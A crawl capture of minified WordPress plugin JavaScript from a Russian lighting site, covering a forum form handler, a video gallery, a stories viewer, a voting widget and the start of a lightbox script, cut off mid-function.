knopka.parent().parent().children('p:nth-child(1)').children('input').prop("disabled",!1);knopka.parent().parent().children('p:nth-child(2)').children('textarea').prop("disabled",!1);knopka.parent().parent().children('p:nth-child(3)').children('input').prop("disabled",!1);$('.webnavoz-forum-loading').fadeOut('slow')}else if(data.success==1){$('.webnavoz-forum-alert-blue').text('Ваше сообщение будет опубликовано после проверки!').slideDown();knopka.parent().parent().parent().parent().parent().slideUp()}},error:function(data){console.log(data)}})})})

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/smart-grid-gallery/assets/js/view-thumbnails-4eda94ef28903528ec5da0d53eaf6060.js
body_size: 888
content:
"use strict";jQuery.each(param_obj,function(index,value){if(!isNaN(value)){param_obj[index]=parseInt(value)}});function OriginCode_Gallery_Video_Thumbnails(id){var _this=this;_this.body=jQuery('body');_this.container=jQuery('#'+id+'.view-thumbnails');_this.content=_this.container.parent();_this.defaultBlockWidth=param_obj.origincode_gallery_video_thumb_image_width;_this.defaultBlockHeiight=param_obj.origincode_gallery_video_thumb_image_height;_this.loadMoreBtn=_this.content.find('.load_more_button3');_this.loadingIcon=_this.content.find('.loading3');_this.galleryVideoId=_this.content.attr('data-gallery-video-id');_this.contentPerPage=_this.content.attr('data-gallery-video-perpage');_this.addEventListeners=function(){_this.loadMoreBtn.on('click',_this.loadMoreBtnClick)};_this.loadMoreBtnClick=function(){var thumbnailLoadNonce=jQuery(this).attr('data-thumbnail-load-nonce');if(parseInt(_this.content.find(".pagenum:last").val())<parseInt(_this.container.find("#total").val())){var pagenum=parseInt(_this.content.find(".pagenum:last").val())+1;var perpage=_this.contentPerPage;var galleryVideoId=_this.galleryVideoId;var thumbtext=param_obj.origincode_gallery_video_thumb_view_text;_this.getResult(pagenum,perpage,galleryVideoId,thumbtext,thumbnailLoadNonce)}else{_this.loadMoreBtn.hide()}
return!1};_this.getResult=function(pagenum,perpage,galleryVideoId,thumbtext,thumbnailLoadNonce){if(_this.content.find(".pagenum:last").val()==_this.content.find("#total").val()){_this.loadMoreBtn.hide()}else{var data={action:"origincode_vdg_front_end_ajax",task:'load_videos_thumbnail',page:pagenum,perpage:perpage,galleryVideoId:galleryVideoId,thumbtext:thumbtext,galleryVideoThumbnailLoadNonce:thumbnailLoadNonce};_this.loadingIcon.show();_this.loadMoreBtn.hide();jQuery.post(adminUrl,data,function(response){if(response.success){var $objnewitems=jQuery(response.success);_this.container.append($objnewitems);_this.loadMoreBtn.show();_this.loadingIcon.hide();if(_this.content.find(".pagenum:last").val()==_this.content.find("#total").val()){_this.loadMoreBtn.hide()}
galleryVideolightboxInit();setTimeout(function(){if(param_obj.origincode_gallery_video_video_natural_size_thumbnail=='natural'){_this.naturalImageThumb()}},200)}else{alert("no")}},"json")}};_this.naturalImageThumb=function(){_this.container.find(".origincode_big_li img").each(function(i,img){var imgStr=jQuery(this).prop('naturalWidth')/jQuery(this).prop('naturalHeight');var elemStr=_this.defaultBlockWidth/_this.defaultBlockHeiight;if(imgStr<=elemStr){jQuery(img).css({position:"relative",width:'100%',top:'50%',transform:'translateY(-50%)'})}else{jQuery(img).css({position:"relative",height:'100%',left:'50%',transform:'translateX(-50%)'})}})};_this.init=function(){_this.addEventListeners();if(param_obj.origincode_gallery_video_video_natural_size_thumbnail=='natural'){_this.naturalImageThumb()}};this.init()}
var video_galleries=[];jQuery(document).ready(function(){jQuery(".origincode_videogallery.view-thumbnails").each(function(i){var id=jQuery(this).attr('id');video_galleries[i]=new OriginCode_Gallery_Video_Thumbnails(id)})})

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/plugins/wpstories/assets/public/js/scripts.min.js
body_size: 5046
content:
jQuery(function(h){function a(t){var s,e,i={play:function(t){},pause:function(t){},stop:function(t){},duration:function(t){return t}};return null!==(t=void 0===t?null:t)&&(s=t.find("video")).length?{duration:function(t){var e;return s.data("duration")?(e=1e3*s.data("duration"))<t?e*Math.ceil(t/e):e:t},play:(e=s.get(0)).play.bind(e),pause:e.pause.bind(e),stop:function(){e.pause(),e.currentTime=0}}:i}function s(t){this.activeFrameStatus=t=void 0===t?"active":t,this.isRunning=!1,this.isPausing=!1,this.slides=[],this.$_slide=null,this.slideIndex=-1,this.$_frame=null,this.frameIndex=0}function e(t,e){void 0===e&&(e={}),this.$el=t,this.$overlay=t.find(".js-wpstories-window-overlay"),this.$overlayBg=t.find(".js-wpstories-window-overlay-bg"),this.$container=t.find(".js-wpstories-window-container"),this.$preview=t.find(".js-wpstories-preview"),this.$window=t.find(".js-wpstories-window"),this.$debug=t.find(".js-wpstories-debug"),this.$closeButton=t.find(".js-wpstories-window-close"),this.slidesSelector=".js-wpstories-slides",this.slideItemSelector=".js-wpstories-slide",this.framesSelector=".js-wpstories-frames",this.frameItemSelector=".js-wpstories-frame",this.progressItemSelector=".js-wpstories-slide-progress-item",this.buttonSelector=".js-wpstories-button",this.group=this.$container.data("group"),t.find(this.frameItemSelector).each(function(t,e){var e=h(e);e.on(C,N(e)),e.on(P,H(e)),(e=e).on(j,H(e)),e.on("mouseleave",H(e))}),this.ratio=.5625,this.storyDuration=1e3*(Number(parseFloat(e.story_duration)).toFixed(3)||5),this.storyHashPrefix=e.story_hash_prefix||"wpstory",this.origHash=this._isStoriesUrlHash(window.location.hash)?"":window.location.hash,this.state=new s,this.debug=!1,this.finishProgressCallback=null}var i,r,p,n,o="tap",d="move_right",u="move_left",c="move_up",l="move_down",f="click.wpstories",m="start_"+o+".wpstories",g="end_"+o+".wpstories",w="start_"+d+".wpstories",v="end_"+d+".wpstories",_="start_"+u+".wpstories",y="end_"+u+".wpstories",x="start_"+c+".wpstories",b="end_"+c+".wpstories",$="start_"+l+".wpstories",I="end_"+l+".wpstories",S="swipe_left.wpstories",F="swipe_right.wpstories",U="swipe_up.wpstories",R="swipe_down.wpstories",C="touchstart",k="touchmove",P="touchend",j="touchcancel",D=(window.PointerEvent?(C="pointerdown",k="pointermove",P="pointerup",j="pointercancel"):window.MSPointerEvent&&(C="MSPointerDown",k="MSPointerMove",P="MSPointerUp",j="MSPointerCancel"),135),L=!1,T=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];L&&console.log.apply(console,t)},E=!1,W=!0,N=function(e){return function(t){t.preventDefault(),T("Event type:",t.type),void 0!==t.isPrimary&&!1===t.isPrimary||void 0!==t.touches&&1<t.touches.length||(B(t),r=new M(p.x,p.y),W=!1,(new Date).getTime(),document.addEventListener(k,z),E=!1,i=setTimeout(function(){switch(E=!0,n=r.detectIntent(p),T("Intent:",n),n){case o:T("Trigger:",m),e.trigger(m,[t]);break;case u:T("Trigger:",_),e.trigger(_,[t]);break;case d:T("Trigger:",w),e.trigger(w,[t]);break;case c:T("Trigger:",x),e.trigger(x,[t]);break;case l:T("Trigger:",$),e.trigger($,[t])}},D))}},H=function(s){return function(t){if(!W)if(t.preventDefault(),W=!0,document.removeEventListener(k,z),clearTimeout(i),E)switch(n){case o:T("Trigger:",g),s.trigger(g,[t]);break;case u:T("Trigger:",y),s.trigger(y,[t]);break;case d:T("Trigger:",v),s.trigger(v,[t]);break;case c:T("Trigger:",b),s.trigger(b,[t]);break;case l:T("Trigger:",I),s.trigger(I,[t])}else{var e=r.detectImmediateIntent(p);switch(T("Immediate intent:",e),e){case o:T("Trigger:",f),s.trigger(f,[t]);break;case u:T("Trigger:",S),s.trigger(S,[t]);break;case d:T("Trigger:",F),s.trigger(F,[t]);break;case c:T("Trigger:",U),s.trigger(U,[t]);break;case l:T("Trigger:",R),s.trigger(R,[t])}}}},z=function(t){T("Event type:",t.type),B(t)},B=function(t){p=new(Function.prototype.bind.apply(M,[null].concat(X(t))))},X=function(t){return void 0!==t.touches?[t.touches[0].pageX,t.touches[0].pageY]:void 0!==t.pageX?[t.pageX,t.pageY]:[]},M=function(t,e){this.x=t,this.y=e},t=(M.prototype.detectIntent=function(t){var e=t.x-this.x,t=t.y-this.y,s=Math.abs(e),i=Math.abs(t);return s<=12&&i<=12?o:i<=s?0<e?d:u:0<t?l:c},M.prototype.detectImmediateIntent=function(t){var e=t.x-this.x,t=t.y-this.y,s=Math.abs(e),i=Math.abs(t);return s<=64&&i<=64?o:i<=s?0<e?d:u:0<t?l:c},{$slide:{configurable:!0},$frame:{configurable:!0}}),O=(t.$slide.get=function(){return this.$_slide},t.$frame.get=function(){return this.$_frame},s.prototype.addSlide=function(t,e){return this.slides[t]={$el:e,frames:[],finished:!1},this},s.prototype.addFrame=function(t,e,s){return s.find("img").attr("draggable",!1),this.slides[t].frames[e]={$el:s,idx:e,finished:!1},this},s.prototype._getCurrentFrames=function(){var t;return!(this.slideIndex<0)&&(t=this.slides[this.slideIndex].frames).length?t:[]},s.prototype.setSlide=function(t){return void 0!==this.slides[t]&&(this.slideIndex=t,this.$_slide=this.slides[t].$el),this},s.prototype.hasNexSlide=function(){return void 0!==this.slides[this.slideIndex+1]},s.prototype.nextSlide=function(){var t=this.slideIndex+1;return void 0!==this.slides[t]&&(this.$_slide=this.slides[t].$el,this.slideIndex=t),this},s.prototype.hasPrevSlide=function(){return void 0!==this.slides[this.slideIndex-1]},s.prototype.prevSlide=function(){var t=this.slideIndex-1;return void 0!==this.slides[t]&&(this.$_slide=this.slides[t].$el,this.slideIndex=t),this},s.prototype.hasNexFrame=function(){return void 0!==this._getCurrentFrames()[this.frameIndex+1]},s.prototype.nextFrame=function(){var t=this._getCurrentFrames(),e=this.frameIndex+1;return void 0!==t[e]&&(this.$_frame=t[e].$el,this.frameIndex=e,this._resetFinishedState()),this},s.prototype.hasPrevFrame=function(){return void 0!==this._getCurrentFrames()[this.frameIndex-1]},s.prototype.prevFrame=function(){var t=this._getCurrentFrames(),e=this.frameIndex-1;return void 0!==t[e]&&(this.$_frame=t[e].$el,this.frameIndex=e,this._resetFinishedState()),this},s.prototype.walkCurrentFrames=function(t){return this._getCurrentFrames().forEach(t),this},s.prototype.setFirstFrame=function(){},s.prototype.setNotFinishedFrame=function(){var t=this._getCurrentFrames(),e=t.find(function(t){return!t.finished});return void 0===e?(t=t[t.length-1],this.$_frame=t.$el,this.frameIndex=t.idx):(this.$_frame=e.$el,this.frameIndex=e.idx),this._resetFinishedState(),this},s.prototype.updateCurrentFramesStatuses=function(){for(var s=this,i=this._getCurrentFrames(),t=0;t<i.length;t++)(t=>{var e=i[t].$el;e.removeClass(s.activeFrameStatus),t===s.frameIndex&&(e.addClass(s.activeFrameStatus),setTimeout(function(){e.addClass("animate")},50))})(t);return this},s.prototype.resetCurrentFramesStatuses=function(){for(var t=this._getCurrentFrames(),e=0;e<t.length;e++)t[e].$el.removeClass(this.activeFrameStatus);return this},s.prototype.setFinishedCurrentFrame=function(t){t=void 0===t||!!t;var e=this._getCurrentFrames();return void 0!==e[this.frameIndex]&&(e[this.frameIndex].finished=t),this},s.prototype._resetFinishedState=function(){var e=this,t=this._getCurrentFrames();this.slides[this.slideIndex].frames=t.map(function(t){return t.idx>=e.frameIndex&&(t.finished=!1),t})},Object.defineProperties(s.prototype,t),e.prototype.log=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];this.debug&&console.log.apply(console,t)},e.prototype.init=function(){this.debug?this.$debug.show():this.$debug.remove(),this._initState(),this._setupFrameParams(),this.bindEvents();var t=window.location.hash;this._isStoriesUrlHash(t)&&(t=t.split("-")[2],this.$el.find('.js-wpstories-preview[data-story="'+t+'"]').trigger("click"))},e.prototype._initState=function(){var n=this,a=[],r=function(e){var s,i;e&&(s=e.data("image"),i=function(t){e.css("background-image","url('"+t+"')"),e.find(".js-img-loader").remove(),e.data("ready",!0),e.trigger("image_loaded.wpstories"),r(a.shift())},h("<img/>").attr("src",s).on("load",function(t){h(t.currentTarget).remove(),i(s)}))};this.$el.find(this.slideItemSelector).each(function(t,e){var e=h(e),r=parseInt(e.data("story"),10);n.state.addSlide(r,e),e.find(n.frameItemSelector).each(function(t,e){var s=h(e),i=s.find("video"),e=parseInt(s.data("frame"),10);s.data("image")?(s.data("ready",!1),a.push(s)):s.data("ready",!0),n.state.addFrame(r,e,s),i.length&&((e=i.get(0)).addEventListener("loadedmetadata",function(t){i.data("duration",t.target.duration)}),e.addEventListener("waiting",function(t){T("waiting",t),s.find(".js-vid-loader").remove(),s.find(".js-wpstories-frame-body").prepend('<div class="loader js-vid-loader"></div>'),n.pause()}),e.addEventListener("canplay",function(t){T("canplay",t),n.state.isPausing&&(s.find(".js-vid-loader").remove(),n.resume())}))})}),r(a.shift()),this.log(this.state)},e.prototype.bindEvents=function(){function r(){a.state.isRunning&&(a.state.setFinishedCurrentFrame(!0),a._finishProgress(),a._next(),a._loop())}function n(){a.state.isRunning&&(a._finishProgress(!0),a._prev(),a._loop())}function s(){a.state.isRunning&&(a._finishProgress(!0),a._nextSlide(),a._loop())}function i(){a.state.isRunning&&(a._finishProgress(!0),a._prevSlide(),a._loop())}var t,a=this,o=(this.$preview.on("click",function(t){t.preventDefault();t=h(t.currentTarget),t=parseInt(t.data("story"),10);a.state.resetCurrentFramesStatuses().setSlide(t).setNotFinishedFrame().updateCurrentFramesStatuses(),a._updateProgressItems(),a.log("[Wpstories]","click on preview",a.state),a.launch()}),this.$closeButton.length&&this.$closeButton.on("click",function(t){a.stop()}),this.$el.find(this.slidesSelector));this.$el.find(this.frameItemSelector).each(function(t,e){e=h(e);e.on(f,function(t,e){var s,i;e&&"a"!==e.target.tagName.toLowerCase()&&"button"!==e.target.tagName.toLowerCase()&&(s=(i=h(e.currentTarget)).offset().left,i.offset().top,i=e.pageX-s,(i>a.frameWidth/2?r:n)())}).on(S,function(){s()}).on(F,function(){i()}).on(m,function(t,e){a.pause()}).on(g,function(t,e){a.resume()}),a._bindMoveUpFollowLink(e),a._bindMoveDownClose(e),a._bindLeftRightMove(e,o,s,i)}),h(document).on("click",function(t){t=h(t.target);t.hasClass("js-wpstories-window-prev")?n():t.hasClass("js-wpstories-window-next")?r():t.closest(".js-wpstories-preview").length||t.closest(".wpstories-window-in").length||a.stop()}),h(window).resize(function(){clearTimeout(t),t=setTimeout(function(){a._setupFrameParams(),a._changeSlide(),a._changeFrame(),a._changeUrl()},100)}),h(document).on("keyup",function(t){switch(t.keyCode){case 27:a.stop();break;case 37:n();break;case 39:r()}}),this.$el.find(".js-wpstories-button").on("click",function(t){t=h(t.currentTarget).parents(a.frameItemSelector);document.dispatchEvent(new CustomEvent("wpstories_follow_link",{detail:{$frame:t}}))})},e.prototype._bindMoveDownClose=function(t){var e,s,i,r,n=this,a=t.parents(this.slideItemSelector);t.on($,function(){n.pause(),n.$window.css("background","none"),r=a.css("transition"),a.css("transition","none"),e=p,i=setInterval(function(){(s=(s=parseInt(p.y-e.y,10))<0?0:s)>.2*n.frameHeight&&(clearInterval(i),n.stop());var t=100*(1-s/(.2*n.frameHeight));a.css("transform","translate3d(0px, "+s+"px, 0px)").css("opacity",t+"%")},50)}).on(I,function(){n.resume(),clearInterval(i),n.$window.css("background","#ffffff"),a.css("transform","translate3d(0px, 0px, 0px)").css("transition",r).css("opacity","100%"),n.state.isRunning&&s>.1*n.frameHeight&&n.stop()})},e.prototype._bindMoveUpFollowLink=function(e){var s,i,r,n=this;e.data("link")&&e.on(x,function(){n.pause(),s=p,r=setInterval(function(){var t;i=parseInt(p.y-s.y,10),Math.abs(i)>.1*n.frameHeight&&(clearInterval(r),t=parseInt(e.data("link-open-new-tab"))?"_blank":"_self",document.dispatchEvent(new CustomEvent("wpstories_follow_link",{detail:{$frame:e}})),h('<a href="'+e.data("link")+'" target="'+t+'" rel="noopener"></a>')[0].click())},50)}).on(b,function(){n.resume(),clearInterval(r)})},e.prototype._bindLeftRightMove=function(e,s,i,r){var n,a,o,h,d=this;[_,w].forEach(function(t){e.on(t,function(){d.pause(),o=s.css("transition"),s.css("transition","none"),n=p,h=setInterval(function(){t=p.x-n.x,t=Math.abs(t);var t=((e=d.frameWidth+.2*d.frameWidth)-t)/e+.75,e=(T("acceleration:",t),(a=(p.x-n.x)*t)-d.frameWidth*d.state.slideIndex);s.css("transform","translate3d("+e+"px, 0px, 0px)")},16)})}),[y,v].forEach(function(t){e.on(t,function(){clearInterval(h);var t=d.frameWidth*d.state.slideIndex;s.css("transform","translate3d(-"+t+"px, 0px, 0px)").css("transition",o),Math.abs(a)>d.frameWidth/2-.05*d.frameWidth?0<a?d.state.hasPrevSlide()?r():d.stop():i():d.resume()})})},e.prototype.launch=function(){this.$overlay.show(),this.$container.css("display","flex"),h("body").addClass("wpstories-body-window-open"),this.state.isRunning=!0,a(this.state.$frame).play(),this._changeSlide(),this._changeFrame(),this._changeUrl(),this._loop()},e.prototype.stop=function(){this.$overlay.hide(),this.$container.hide(),h("body").removeClass("wpstories-body-window-open"),this.state.isRunning=!1,this.state.isPausing=!1,a(this.state.$frame).stop(),this._finishProgress(!0);var t=window.location.href.split("#")[0];this.origHash.length&&(t+=this.origHash),history.replaceState(null,"",t)},e.prototype.pause=function(){a(this.state.$frame).pause(),this.state.isPausing=!0;var t=this.state.frameIndex;this.state.$slide.find(this.progressItemSelector+'[data-frame="'+t+'"]').stop()},e.prototype.resume=function(){this.state.isPausing=!1,this._loop()},e.prototype._finishProgress=function(t){"function"==typeof this.finishProgressCallback&&(this.finishProgressCallback(t),this.finishProgressCallback=null)},e.prototype._loop=function(){var t,e,s,i,r,n=this;this.state.isRunning&&((t=this.state.$frame).data("ready")?(i=this.state.frameIndex,s=this.state.$slide.find(this.progressItemSelector+'[data-frame="'+i+'"]'),this.finishProgressCallback=function(t){n.state.setFinishedCurrentFrame(!t),a(n.state.$frame).stop(),s.stop(),s.removeData("progress")},r=(i=a(t)).duration(this.storyDuration),s.data("progress")&&(r=parseInt((1-s.data("progress")/100)*r,10)),i.play(),s.animate({width:"100%"},{duration:r,queue:!1,easing:"linear",complete:function(){a(n.state.$frame).stop(),s.removeData("progress"),n.state.setFinishedCurrentFrame(!0),n._next(),n._loop()},step:function(t){s.data("progress",t)}})):(e=function(){n.state.isPausing||n._loop(),t.off("image_loaded.wpstories",e)},t.off("image_loaded.wpstories",e).on("image_loaded.wpstories",e)))},e.prototype._updateProgressItems=function(){var e=this;this.state.walkCurrentFrames(function(t){e.state.$slide.find(e.progressItemSelector+'[data-frame="'+t.idx+'"]').css("width",t.finished?"100%":"0")})},e.prototype._next=function(){this.state.hasNexFrame()?(this.state.nextFrame().updateCurrentFramesStatuses(),this._changeFrame(),this._changeUrl(),this._updateProgressItems()):this._nextSlide()},e.prototype._prev=function(){this.state.hasPrevFrame()?(this.state.prevFrame().updateCurrentFramesStatuses(),this._changeFrame(),this._changeUrl(),this._updateProgressItems()):this._prevSlide()},e.prototype._nextSlide=function(){this.state.hasNexSlide()?(this.state.resetCurrentFramesStatuses().nextSlide().setNotFinishedFrame().updateCurrentFramesStatuses(),this._changeFrame(),this._changeUrl(),this._changeSlide(),this._updateProgressItems()):this.stop()},e.prototype._prevSlide=function(){this.state.hasPrevSlide()&&(this.state.resetCurrentFramesStatuses().prevSlide().setNotFinishedFrame().updateCurrentFramesStatuses(),this._changeFrame(),this._changeUrl(),this._changeSlide()),this._updateProgressItems()},e.prototype._changeFrame=function(){var t,e;null!==this.state.$frame&&(this.$el.find(this.frameItemSelector).removeClass("animate"),(t=this.state.$frame).data("image")?this.$overlayBg.css("background-image",'url("'+t.data("image")+'")'):this.$overlayBg.css("background-image",t.css("background-image")),e=this.frameWidth*this.state.frameIndex,this.state.$frame.parents(this.framesSelector).css("transform","translate3d(-"+e+"px, 0px, 0px)"),(e=t.find(this.buttonSelector)).length&&t.find(".js-wpstories-frame-body").css({"padding-bottom":parseInt(e.height()+50,10)}),document.dispatchEvent(new CustomEvent("wpstories_show_frame",{detail:{$frame:t}})))},e.prototype._changeSlide=function(){var t;null!==this.state.$slide&&(t=this.frameWidth*this.state.slideIndex,this.$el.find(this.slidesSelector).css("transform","translate3d(-"+t+"px, 0px, 0px)"))},e.prototype._changeUrl=function(){var t,e=this.state.$frame;null!==e&&(t=this.group,e=e.data("story"),t="#"+this.storyHashPrefix+"-"+t+"-"+e,history.replaceState(null,"",t))},e.prototype._isStoriesUrlHash=function(t){t=(t="#"===t.substr(0,1)?t.substr(1):t).split("-");return 3===t.length&&t[0]===this.storyHashPrefix&&t[1]===this.group},e.prototype._setupFrameParams=function(){var e=this,t=h(window).width(),s=h(window).height(),s=(this.frameWidth=parseInt(s*this.ratio,10),t/(this.frameHeight=s)<this.ratio&&(this.frameWidth=t,this.frameHeight=parseInt(t/this.ratio,10)),this.debug&&(this.$debug.html(""),this.$debug.append("frame_width: "+this.frameWidth+"px<br>"),this.$debug.append("frame_height: "+this.frameHeight+"px<br>"),this.$debug.append("clientWidth: "+document.documentElement.clientWidth+"px<br>"),this.$debug.append("clientHeight: "+document.documentElement.clientHeight+"px<br>"),this.$debug.append("window.Width: "+h(window).width()+"px<br>"),this.$debug.append("window.Height: "+h(window).height()+"px<br>")),this.$window.css({width:this.frameWidth+"px",height:this.frameHeight+"px"}),this._setWindowSizeClass(),.01*window.innerHeight);document.documentElement.style.setProperty("--vh",s+"px"),this.state.slides.forEach(function(t){t.$el.css({width:e.frameWidth+"px","max-width":e.frameWidth+"px",height:e.frameHeight+"px"}),t.frames.forEach(function(t){t.$el.css({width:e.frameWidth+"px",height:e.frameHeight+"px"})})})},e.prototype._setWindowSizeClass=function(){for(var t=this.$window.attr("class"),e=t?t.split(" "):[],s=[],i=0;i<e.length;i++)e[i].indexOf("wpstories-window--size-")<0&&s.push(e[i]);t="wpstories-window--size-";this.frameWidth<=350?t+="s":this.frameWidth<=450?t+="m":t+="l",s.push(t),this.$window.attr("class",s.join(" "))},!0);h(".js-wpstories-serialized").each(function(t,e){try{var s=h(e),i=s.data("content"),r=decodeURIComponent(atob(i));s.after('<div class="js-wpstories-group-wrap">'+r+"</div>"),s.remove()}catch(t){console.error(t),O=!1}}).promise().done(function(){O&&h(document).find(".js-wpstories-group-wrap").each(function(){var t=h(this);new e(t,wpstories_globals).init()})})});

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.js
body_size: 899
content:
jQuery(document).ready(function(e){var a=e(".webnavoz_re_table");for(a.isotope({itemSelector:".webnavoz_re_item",getSortData:{sum:"[data-sum] parseInt",name:".webnavoz_data_title"},sortBy:["sum","name"],sortAscending:{sum:!1,name:!0}}),e(".webnavoz_re_item").css("background",""),i=0;i<e(".webnavoz_re_item").length;i++)i%2!=0&&e(".webnavoz_re_item").eq(i).css({background:"rgba(251,251,253,1)"});a.isotope("on","arrangeComplete",function(a){for(e(".webnavoz_re_item").css("background",""),i=0;i<a.length;i++){var t=2*i+1;void 0!==a[t]&&e(a[t].element).css({background:"rgba(251,251,253,1)"})}});var t=e("body").find(".webnavoz_re_table").attr("data-postid"),n=d("wnre"+t);if(void 0!=n){var s=e.parseJSON(n);e.each(s,function(a,t){e('div[data-voteid="'+a+'"]').find(".webnavoz_plus_but").addClass("disabled"),e('div[data-voteid="'+a+'"]').find(".webnavoz_min_but").addClass("disabled"),"+"==t?e('div[data-voteid="'+a+'"]').find(".webnavoz_plus_but").addClass("selected"):"-"==t&&e('div[data-voteid="'+a+'"]').find(".webnavoz_min_but").addClass("selected")}),Object.keys(s).length>=parseInt(e(".webnavoz_re_legend>span").text())&&e(".webnavoz_re_table").addClass("disabled")}function d(e){var a=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):void 0}e(document).on("click",".webnavoz_plus_but>div",function(){if(e(this).hide(),e(".webnavoz_re_table").hasClass("disabled"))return!1;if(e(this).parent().hasClass("disabled"))return!1;e(this).parent().addClass("disabled").addClass("selected"),e(this).parent().parent().children(".webnavoz_min_but").addClass("disabled");var n=this,s=e(n).parent().parent().attr("data-voteid"),r=d("wnre"+t);if(void 0!=r){var i=e.parseJSON(r);if(Object.keys(i).length>=parseInt(e(".webnavoz_re_legend>span").text()))return!1;if(s in i)return!1}else i={};e.post("/wp-admin/admin-ajax.php",{action:"wnre",dvigenie:"1",vote_id:s,post_id:t},function(d){if(1==e.parseJSON(d).success){e(n).parent().parent().children(".webnavoz_plus_col").text(parseInt(e(n).parent().parent().children(".webnavoz_plus_col").text())+1);var r=parseInt(e(n).parent().parent().find(".webnavoz_data_obshee2").text())+1;e(n).parent().parent().find(".webnavoz_data_obshee2").text(r),e(n).parent().parent().attr("data-sum",r),i[s]="+";var o=new Date;o.setMonth(o.getMonth()+12),document.cookie="wnre"+t+"="+JSON.stringify(i)+"; path=/; expires="+o,Object.keys(i).length>=parseInt(e(".webnavoz_re_legend>span").text())&&e(".webnavoz_re_table").addClass("disabled"),a.isotope("updateSortData").isotope()}})}),e(document).on("click",".webnavoz_min_but>div",function(){if(e(this).hide(),e(".webnavoz_re_table").hasClass("disabled"))return!1;if(e(this).parent().hasClass("disabled"))return!1;e(this).parent().addClass("disabled").addClass("selected"),e(this).parent().parent().children(".webnavoz_plus_but").addClass("disabled");var n=this,s=e(n).parent().parent().attr("data-voteid"),r=d("wnre"+t);if(void 0!=r){var i=e.parseJSON(r);if(Object.keys(i).length>=parseInt(e(".webnavoz_re_legend>span").text()))return!1;if(s in i)return!1}else i={};e.post("/wp-admin/admin-ajax.php",{action:"wnre",dvigenie:"2",vote_id:s,post_id:t},function(d){if(1==e.parseJSON(d).success){e(n).parent().parent().children(".webnavoz_min_col").text(parseInt(e(n).parent().parent().children(".webnavoz_min_col").text())+1);var r=parseInt(e(n).parent().parent().find(".webnavoz_data_obshee2").text())-1;e(n).parent().parent().find(".webnavoz_data_obshee2").text(r),e(n).parent().parent().attr("data-sum",r),i[s]="-";var o=new Date;o.setMonth(o.getMonth()+12),document.cookie="wnre"+t+"="+JSON.stringify(i)+"; path=/; expires="+o,Object.keys(i).length>=parseInt(e(".webnavoz_re_legend>span").text())&&e(".webnavoz_re_table").addClass("disabled"),a.isotope("updateSortData").isotope()}})})});

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/smart-grid-gallery/assets/js/lightbox-318685a756fb5493de578c78545d8873.js
body_size: 14466
content:
(function($){'use strict';jQuery.each(origincode_gallery_video_resp_lightbox_obj,function(index,value){if(value.indexOf('true')>-1||value.indexOf('false')>-1)
origincode_gallery_video_resp_lightbox_obj[index]=value=="true"});function Lightbox(element,options){this.el=element;this.$element=$(element);this.$body=$('body');this.objects={};this.lightboxModul={};this.$item='';this.$cont='';this.$items=this.$body.find('a.vg_responsive_lightbox');this.settings=$.extend({},this.constructor.defaults,options);this.init();return this}
Lightbox.defaults={idPrefix:'origincodevideogallerylb-',classPrefix:'origincodevideogallerylb-',attrPrefix:'data-',slideAnimationType:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_slideAnimationType,lightboxView:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_lightboxView,speed:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_speed_new,width:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_width_new+'%',height:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_height_new+'%',videoMaxWidth:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_videoMaxWidth,sizeFix:!0,overlayDuration:+origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_overlayDuration,slideAnimation:!0,overlayClose:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_overlayClose_new,loop:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_loop_new,escKey:!1,keyPress:!1,arrows:!0,mouseWheel:!1,showCounter:!1,defaultTitle:'',preload:10,showAfterLoad:!0,nextHtml:'',prevHtml:'',sequence_info:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_sequence_info,sequenceInfo:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_sequenceInfo,slideshow:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_slideshow_new,slideshowAuto:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_slideshow_auto_new,slideshowSpeed:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_slideshow_speed_new,slideshowStart:'',slideshowStop:'',hideControlOnEnd:!1,watermark:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_watermark,socialSharing:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_socialSharing,titlePos:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_title_pos,fullwidth:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_fullwidth_effect,zoomLogo:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_zoomlogo,wURL:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_watermark_link,watermarkURL:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_watermark_url,wURLnewTab:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_watermark_url_new_tab,share:!1};Lightbox.prototype.init=function(){var 